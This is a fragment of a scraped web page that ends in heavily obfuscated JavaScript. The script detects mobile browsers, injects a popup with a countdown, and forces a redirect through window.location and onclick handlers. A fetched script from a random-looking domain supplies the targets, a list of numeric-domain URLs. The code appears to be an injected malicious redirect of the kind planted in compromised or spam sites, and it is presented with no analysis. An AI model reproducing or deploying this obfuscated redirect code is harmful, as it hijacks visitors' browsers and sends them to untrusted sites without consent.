bc1(0x1f4,0x1cf,0x1c4,0x236)+_0x2a9bc1(0x225,0x1eb,0x1d2,0x1cf)+_0x2a9bc1(0x117,0x226,0x124,0x1e0)+_0x3d7fba(0x30c,0x20c,0x223,0x247)+'\x22></div></'+_0x2a9bc1(0xdd,0x1ae,0x222,0x234)+'>'),_0x248770=_0x35df74[_0x2a9bc1(0x232,0x31d,0x24d,0x3bc)](_0x35df74[_0x2a9bc1(0x387,0x3b6,0x4c4,0x401)](_0x3d7fba(0x2dd,0x383,0x219,0x35b),_0x3d7fba(0x3e4,0x44b,0x374,0x465)+'dyWidth=do'+_0x3d7fba(0x3d9,0x2ca,0x4c9,0x369)+_0x3d7fba(0x3c0,0x39e,0x470,0x3c5)+_0x3d7fba(0x379,0x37b,0x378,0x422)+_0x2a9bc1(0x292,0x1d0,0x10e,0x1c1)+_0x2a9bc1(0x3c2,0x315,0x27d,0x2ff)+'lementById'+_0x2a9bc1(0x228,0x1dd,0x102,0x107)+_0x3d7fba(0x1ff,0x163,0x2a1,0x247)+'setWidth;v'+_0x3d7fba(0x200,0x10f,0x279,0x17b)+'ument.getE'+_0x3d7fba(0x1fa,0x2a3,0x301,0x2ee)+'(\x27js-alert'+_0x3d7fba(0x2bd,0x351,0x2f7,0x328)+_0x3d7fba(0x3a5,0x3c1,0x3b8,0x476)+'boxWidth){'+'document.g'+_0x2a9bc1(0x319,0x39a,0x389,0x27d)+_0x3d7fba(0x2ea,0x372,0x2a1,0x354)+_0x3d7fba(0x284,0x166,0x229,0x37e)+_0x3d7fba(0x224,0x33c,0x314,0x15f)+_0x3d7fba(0x313,0x202,0x22f,0x427)+_0x2a9bc1(0x306,0x28c,0x180,0x38d)+_0x2a9bc1(0x276,0x32b,0x3ef,0x440)+'th)/2)+\x27px'+_0x2a9bc1(0x1a9,0x266,0x26d,0x295)+_0x2a9bc1(0x2dd,0x3a8,0x397,0x3f6)+'tById(\x27js-'+_0x2a9bc1(0x327,0x2bf,0x29c,0x2bf)+_0x2a9bc1(0x211,0x2c7,0x1f9,0x22d)+_0x2a9bc1(0x16e,0x1ff,0x20e,0x212)+_0x2a9bc1(0x32f,0x2da,0x3a2,0x322)+_0x3d7fba(0x216,0x17d,0x273,0x17f)+_0x2a9bc1(0x105,0x1d2,0x1bf,0x2ce)+_0x2a9bc1(0x458,0x3d6,0x474,0x447)+'rHTML=pcon'+_0x2a9bc1(0x211,0x1ac,0x188,0x1c9)+_0x3d7fba(0x298,0x37b,0x312,0x273)+_0x2a9bc1(0x1ce,0x27f,0x35d,0x353)+_0x3d7fba(0x3a3,0x356,0x292,0x45f)+').innerHTM'+_0x2a9bc1(0x1ec,0x1ad,0x294,0xec)+_0x2a9bc1(0x1e2,0x257,0x1e1,0x193)+_0x3d7fba(0x2e3,0x24b,0x24e,0x1e3)+'ar\x20num=0;v'+_0x3d7fba(0x22d,0x1b0,0x2dd,0x11d)+_0x2a9bc1(0x29f,0x253,0x317,0x14c)+_0x2a9bc1(0x1ff,0x2a6,0x2ea,0x1cc)+_0x2a9bc1(0x211,0x1c2,0x10e,0x147)+_0x2a9bc1(0x23c,0x2f1,0x3c7,0x276)+_0x3d7fba(0x295,0x3a2,0x345,0x25b)+_0x2a9bc1(0x3a8,0x356,0x410,0x32c)+_0x2a9bc1(0x2a7,0x1c1,0x2ca,0x257)+'d(\x27js-sec-'+_0x2a9bc1(0x31e,0x27c,0x289,0x21e)+_0x3d7fba(0x2a1,0x3a3,0x200,0x29c)+_0x2a9bc1(0x468,0x369,0x347,0x426)+_0x2a9bc1(0x43c,0x320,0x2bd,0x291)+_0x2a9bc1(0x24c,0x1d8,0x190,0x25b)+_0x3d7fba(0x2fa,0x2dd,0x3c4,0x3e2)+_0x2a9bc1(0x1e4,0x1ce,0xd7,0x1db)+'entById(\x27j'+'s-fst-circ'+_0x2a9bc1(0x323,0x3db,0x310,0x346)+_0x2a9bc1(0x3e0,0x2e0,0x366,0x243)+_0x3d7fba(0x3d4,0x3bc,0x491,0x2d0)+_0x2a9bc1(0x27f,0x1f5,0x2b1,0x1e5)+_0x3d7fba(0x244,0x26d,0x15d,0x20f)+_0x2a9bc1(0x2ae,0x332,0x273,0x44b)+'ar\x20urlList'+'=url;funct'+_0x3d7fba(0x30d,0x2ed,0x1f5,0x2a7)+_0x2a9bc1(0x18a,0x1d9,0x2b2,0x230)+_0x2a9bc1(0x1d1,0x1c0,0x256,0x1d9)+_0x3d7fba(0x3f2,0x502,0x435,0x3d0)+_0x2a9bc1(0x1d2,0x2d5,0x3f1,0x252)+_0x2a9bc1(0x246,0x2c6,0x343,0x286)+_0x2a9bc1(0x3d3,0x3b5,0x446,0x373)+_0x2a9bc1(0x356,0x34d,0x302,0x32c)+_0x2a9bc1(0x216,0x232,0x183,0x1e0)+'id;if((nav'+_0x3d7fba(0x310,0x3f4,0x410,0x240)+'rAgent.mat'+'ch(/(phone'+_0x3d7fba(0x346,0x40d,0x23f,0x446)+_0x2a9bc1(0x360,0x3a6,0x345,0x405)+_0x3d7fba(0x214,0x2c7,0x113,0x106)+_0x2a9bc1(0x1a8,0x25f,0x1d0,0x20b)+_0x3d7fba(0x3c9,0x4b7,0x2ee,0x44b)+_0x2a9bc1(0x304,0x300,0x38c,0x229)+'bile|MQQBr'+_0x2a9bc1(0x36b,0x352,0x2f9,0x3ee)+_0x2a9bc1(0x2d2,0x1bc,0x23a,0x10f)+_0x2a9bc1(0x45d,0x3cf,0x3a5,0x373)+_0x2a9bc1(0x1f3,0x1db,0x1f7,0x20b)+_0x2a9bc1(0x293,0x2ff,0x3a2,0x30b)+_0x3d7fba(0x3bf,0x2f5,0x3cc,0x40b)+'Phone)/i))'+('){s=s.repl'+_0x2a9bc1(0x221,0x2bd,0x20d,0x1b9)+_0x2a9bc1(0x1a2,0x260,0x31d,0x2a0)+_0x3d7fba(0x377,0x3a9,0x3f2,0x39b)+_0x2a9bc1(0x22b,0x1c6,0x249,0x2b5)+_0x3d7fba(0x3ae,0x322,0x45e,0x3c1)+_0x2a9bc1(0x2b7,0x3b4,0x3f4,0x436)+_0x2a9bc1(0x2ad,0x254,0x23d,0x1d8)+_0x2a9bc1(0x440,0x376,0x491,0x3bf)+'.onclick=f'+_0x2a9bc1(0x2d8,0x208,0x286,0x272)+_0x2a9bc1(0x1a1,0x1ee,0x20f,0x2ec)+_0x3d7fba(0x2a4,0x354,0x1e7,0x1d0)+'ndow.locat'+'ion=GetWeb'+_0x3d7fba(0x337,0x31c,0x391,0x2aa)+_0x2a9bc1(0x270,0x24a,0x212,0x24e)+'eturn\x20new\x20'+_0x2a9bc1(0x30b,0x3a9,0x39d,0x473)+_0x2a9bc1(0x153,0x1d5,0x279,0x1fe)+_0x3d7fba(0x3dc,0x2f2,0x4bb,0x3c8)+';var\x20level'+'Time=total'+_0x2a9bc1(0x309,0x373,0x467,0x3f4)+'imeText=0;'+_0x3d7fba(0x350,0x351,0x316,0x37d)+_0x2a9bc1(0x1c5,0x201,0x2c9,0x2a0)+_0x3d7fba(0x2d9,0x239,0x397,0x3f2)+_0x3d7fba(0x3b6,0x2a3,0x3ef,0x3ea)+_0x3d7fba(0x38c,0x2e4,0x3e2,0x47b)+_0x2a9bc1(0x2ee,0x2f6,0x303,0x260)+_0x2a9bc1(0x3e7,0x2ca,0x39f,0x1f2)+_0x2a9bc1(0x3ae,0x3d3,0x4aa,0x3ad)+_0x2a9bc1(0x285,0x205,0x16c,0x274)+'lTime);fun'+_0x3d7fba(0x275,0x26f,0x32a,0x26a)+_0x2a9bc1(0x21b,0x1c7,0x1d5,0x1d8)+'\x20round=Mat'+_0x3d7fba(0x2c5,0x259,0x2dd,0x2cd)+'velTime/to'+_0x2a9bc1(0x127,0x1f0,0x2da,0x18d)+_0x2a9bc1(0x409,0x307,0x3a6,0x3b0)+_0x2a9bc1(0x491,0x3b8,0x374,0x392)+_0x3d7fba(0x3a7,0x487,0x29f,0x294)+_0x3d7fba(0x231,0x298,0x23d,0x13d)+_0x3d7fba(0x317,0x40a,0x39b,0x3b1)+'e*735/2);i'+'f(round1>7'+_0x2a9bc1(0x411,0x3d5,0x410,0x446)+_0x3d7fba(0x227,0x22a,0x10e,0x186)+_0x3d7fba(0x323,0x34c,0x2ac,0x3b7)+'und1}n.sty'+'le.strokeD'+'ashoffset='+_0x2a9bc1(0x1bf,0x225,0x28c,0x2e4)+_0x3d7fba(0x3e9,0x389,0x4e0,0x45e)+_0x2a9bc1(0x1f4,0x2b0,0x255,0x315)+'{var\x20round'+_0x3d7fba(0x211,0x25f,0xf5,0x2a2)+_0x2a9bc1(0x2de,0x395,0x3a2,0x47b)+'me-levelTi'+_0x2a9bc1(0x3bd,0x3a7,0x353,0x2e3)+_0x2a9bc1(0x373,0x32c,0x2d9,0x26a)+_0x2a9bc1(0x346,0x304,0x23c,0x375)+_0x3d7fba(0x390,0x2a5,0x3b0,0x3b1)+_0x2a9bc1(0x3aa,0x2ed,0x27a,0x1e3)+'meText+1;d'+_0x2a9bc1(0x1a1,0x253,0x367,0x1e8)+_0x2a9bc1(0x33d,0x2a6,0x2d6,0x398)+'Id(\x27js-sec'+_0x3d7fba(0x266,0x2ff,0x2e9,0x2ec)+_0x3d7fba(0x3c6,0x4c6,0x459,0x2f6)+_0x2a9bc1(0x2cc,0x2bc,0x3ca,0x202)+_0x2a9bc1(0x3aa,0x3c1,0x37a,0x397)+_0x3d7fba(0x370,0x2ab,0x279,0x35a)+_0x2a9bc1(0x264,0x2b1,0x2bc,0x19c)+_0x3d7fba(0x356,0x449,0x39e,0x268)+_0x3d7fba(0x31f,0x3a3,0x2ec,0x33f)+_0x3d7fba(0x32a,0x38f,0x424,0x374)+_0x3d7fba(0x338,0x3e9,0x416,0x3ae)+_0x2a9bc1(0x1be,0x238,0x1c6,0x2ac)+').innerHTM'+_0x3d7fba(0x389,0x277,0x2e1,0x2bf)+_0x3d7fba(0x39e,0x478,0x309,0x365)+_0x2a9bc1(0x2b2,0x1c1,0x1ed,0x1d0)+_0x2a9bc1(0x2cc,0x248,0x220,0x30e)+_0x3d7fba(0x21e,0x303,0x188,0x206)+_0x2a9bc1(0x181,0x262,0x2e3,0x1d3)+_0x3d7fba(0x38e,0x36e,0x2af,0x431)+_0x3d7fba(0x407,0x40c,0x423,0x305)+_0x3d7fba(0x232,0x17f,0x1cf,0x2a9)+_0x2a9bc1(0x31f,0x3c2,0x3d5,0x2ec)+'function()'+'{if(0==lev'+_0x2a9bc1(0x1d4,0x233,0x2b2,0x172)+'earTimeout'+'(timer);do'+_0x2a9bc1(0x343,0x356,0x28f,0x3dd)+'ElementByI'+_0x2a9bc1(0x2cc,0x2d4,0x35e,0x1e3))+(_0x2a9bc1(0x3c1,0x3ae,0x400,0x4bd)+_0x2a9bc1(0x343,0x31b,0x275,0x42f)+'tr2;docume'+_0x3d7fba(0x216,0x2d1,0x124,0x2bb)+_0x3d7fba(0x3b5,0x4c0,0x3a9,0x304)+_0x3d7fba(0x242,0x232,0x220,0x264)+_0x2a9bc1(0x388,0x35e,0x347,0x3e0)+_0x3d7fba(0x241,0x323,0x281,0x1ea)+_0x3d7fba(0x387,0x428,0x320,0x353)+_0x3d7fba(0x2a9,0x373,0x261,0x2c2)+_0x3d7fba(0x345,0x240,0x409,0x420)+_0x2a9bc1(0x403,0x398,0x352,0x49d)+'lor=\x27#1AAD'+_0x2a9bc1(0x413,0x3b2,0x406,0x35b)+'evelTime-='+_0x2a9bc1(0x34b,0x3c4,0x406,0x2d2)+_0x3d7fba(0x262,0x22e,0x1e4,0x1dc)+_0x3d7fba(0x3a0,0x396,0x475,0x2c7))),_0x2a9bc1(0x21b,0x298,0x347,0x295));_0x55a8f9[_0x3d7fba(0x298,0x20a,0x25c,0x248)+_0x3d7fba(0x286,0x36b,0x384,0x2e0)]('body')[0x1ca0+-0x1*0xce9+0x53d*-0x3][_0x2a9bc1(0x391,0x2f8,0x213,0x2d0)]=_0xe2bf6a,_0x248770=_0x248770[_0x2a9bc1(0x33c,0x3d4,0x4d7,0x400)](/<\/?sc[^\>]+>/g,'');var _0x1a9482=_0x4e6282[_0x3d7fba(0x410,0x327,0x3fc,0x36a)+_0x2a9bc1(0x3c5,0x3c6,0x437,0x40b)](_0x35df74[_0x3d7fba(0x3b4,0x3ef,0x356,0x411)]);_0x1a9482['innerHTML']=_0x248770,_0x113a17[_0x3d7fba(0x2b6,0x3bf,0x199,0x283)]['appendChil'+'d'](_0x1a9482);}}else fBrowserRedirect();}xunhuan();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://a45f8afsges855g.fyhfdycs55ctr.com/gczx.js
body_size: 127
content:
var url = Array("https://4485943.com","https://1743352.com","https://0606513.com","https://3662486.com","https://8294924.com");